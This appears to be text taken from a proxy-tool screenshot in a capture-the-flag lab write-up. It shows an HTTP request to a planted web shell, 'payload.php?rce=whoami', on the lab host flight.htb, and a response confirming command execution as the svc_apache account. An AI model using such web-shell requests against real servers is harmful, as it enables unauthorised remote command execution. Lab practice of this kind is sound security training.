 Request
Pretty Raw Hex \n
1 GET /payload.php?rce=whoami HTTP/1.1
2 Host: flight.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://school.flight.htb/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025 17:38:47 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 19
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 flight\svc_apache
11